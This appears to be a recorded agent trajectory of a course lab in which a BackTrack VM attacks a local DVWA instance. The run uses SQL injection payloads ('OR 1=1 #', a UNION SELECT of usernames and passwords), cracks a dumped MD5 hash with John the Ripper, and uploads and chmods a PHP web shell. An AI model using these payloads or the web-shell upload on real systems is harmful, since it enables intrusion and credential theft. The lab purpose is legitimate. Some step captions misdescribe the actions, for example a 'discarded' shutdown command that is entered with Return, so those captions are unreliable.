
Power on the CIS 245 - BT5R3 vApp and bring up the BT5R3 console.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [346, 524]}

{"action": "left_click", "coordinate": [315, 467]}

{"action": "left_click", "coordinate": [548, 403]}

{"action": "left_click", "coordinate": [439, 542]}

{"action": "mouse_move", "coordinate": [316, 471]}

{"action": "left_click", "coordinate": [315, 467]}

Log in as root at the BackTrack console login prompt.
{"action": "type", "text": "root"}

{"action": "mouse_move", "coordinate": [293, 544]}

Launch Firefox from Applications > Internet and browse to 127.0.0.1/.
{"action": "left_click", "coordinate": [184, 485]}

{"action": "left_click", "coordinate": [185, 491]}

{"action": "left_click", "coordinate": [184, 485]}

{"action": "left_click", "coordinate": [171, 23]}

{"action": "left_click", "coordinate": [160, 121]}

{"action": "type", "text": "www.google.com"}

{"action": "type", "text": "127.0.0.1/"}

Abandon a mistyped service command and discard 'shutdown -h now' without running it.
{"action": "type", "text": "servic"}

{"action": "type", "text": "apach7"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "shutdown -h now"}

{"action": "key", "text": "Return"}

Check apache2 status and start the Apache service.
{"action": "type", "text": "service apach2 statu"}

{"action": "type", "text": "service apach2 status"}

{"action": "type", "text": "service apache2 star"}

Reload the site, check and start the MySQL service, then return to Firefox.
{"action": "left_click", "coordinate": [349, 468]}

{"action": "mouse_move", "coordinate": [607, 273]}

{"action": "type", "text": "servi"}

{"action": "type", "text": "ce mysql"}

{"action": "type", "text": "status"}

{"action": "type", "text": "service mysql start"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [205, 660]}

Log in to DVWA as admin and submit the quoted ID relik' on SQL Injection.
{"action": "left_click", "coordinate": [489, 281]}

{"action": "left_click", "coordinate": [540, 445]}

{"action": "left_click", "coordinate": [209, 433]}

{"action": "type", "text": "relik'"}

{"action": "mouse_move", "coordinate": [626, 300]}

{"action": "left_click", "coordinate": [542, 323]}

Set the DVWA security level to low and submit it.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [381, 407]}

{"action": "left_click", "coordinate": [444, 407]}

Resubmit relik' to get a MySQL syntax error, then return to the User ID field.
{"action": "left_click", "coordinate": [209, 434]}

{"action": "type", "text": "rel"}

{"action": "left_click", "coordinate": [541, 323]}

{"action": "mouse_move", "coordinate": [941, 171]}

{"action": "left_click", "coordinate": [125, 115]}

{"action": "left_click", "coordinate": [437, 323]}

Submit relik' OR 1=1 # so DVWA dumps every user's name and surname.
{"action": "left_click", "coordinate": [424, 327]}

{"action": "type", "text": "relik' OR 1=1 #"}

{"action": "left_click", "coordinate": [528, 327]}

{"action": "left_click", "coordinate": [384, 673]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [460, 370]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Submit the UNION SELECT concat(user,0x0a,password) FROM users injection to dump password hashes.
{"action": "left_click", "coordinate": [424, 304]}

{"action": "left_click", "coordinate": [528, 304]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Create an empty file named dvwa_passwords.txt on the BackTrack desktop via Create Document.
{"action": "left_click", "coordinate": [42, 51]}

{"action": "mouse_move", "coordinate": [80, 156]}

{"action": "mouse_move", "coordinate": [68, 110]}

{"action": "right_click", "coordinate": [61, 125]}

{"action": "left_click", "coordinate": [316, 190]}

{"action": "double_click", "coordinate": [59, 123]}

{"action": "type", "text": "admin:"}

{"action": "type", "text": "5f4dcc3b5aa765d61d8327deb882cf99"}

{"action": "left_click", "coordinate": [159, 78]}

{"action": "left_click", "coordinate": [123, 672]}

In the root terminal, change into John the Ripper's /pentest directory.
{"action": "left_click", "coordinate": [258, 673]}

{"action": "type", "text": "cd /pentest/"}

{"action": "type", "text": "passwordpas"}

{"action": "type", "text": "./john"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "./john --formatt="}

{"action": "type", "text": "raw-MD5"}

{"action": "type", "text": "--show"}

{"action": "type", "text": "~/D"}

{"action": "type", "text": "esktop/"}

{"action": "type", "text": "dvwa_passwords.txt"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Switch to the DVWA browser and move from SQL Injection to the File Upload vulnerability page.
{"action": "left_click", "coordinate": [124, 673]}

{"action": "left_click", "coordinate": [192, 463]}

{"action": "left_click", "coordinate": [194, 464]}

Choose Shell_v0_7.php from the Desktop as the file to upload in DVWA.
{"action": "left_click", "coordinate": [561, 296]}

{"action": "mouse_move", "coordinate": [384, 265]}

{"action": "mouse_move", "coordinate": [430, 266]}

{"action": "left_click", "coordinate": [844, 598]}

{"action": "mouse_move", "coordinate": [783, 642]}

{"action": "mouse_move", "coordinate": [453, 354]}

Upload the PHP shell and select its hackable/uploads/Shell_v0_7.php path from the success message.
{"action": "left_click", "coordinate": [395, 330]}

{"action": "left_click_drag", "start_coordinate": [406, 357], "coordinate": [625, 358]}

Log in to the uploaded PHP command shell and dismiss Firefox's remember-password offer.
{"action": "left_click", "coordinate": [559, 403]}

{"action": "left_click", "coordinate": [665, 403]}

{"action": "left_click", "coordinate": [449, 143]}

Navigate to /var/www/hackable/uploads and list it to confirm Shell_v0_7.php is there.
{"action": "type", "text": "cd"}

{"action": "type", "text": "/"}

{"action": "type", "text": "var/www/"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cd hw"}

Give Shell_v0_7.php 755 permissions with chmod and list the uploads folder again.
{"action": "type", "text": "chmod"}

{"action": "type", "text": "755 Shell_v0_7.php"}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [542, 634]}
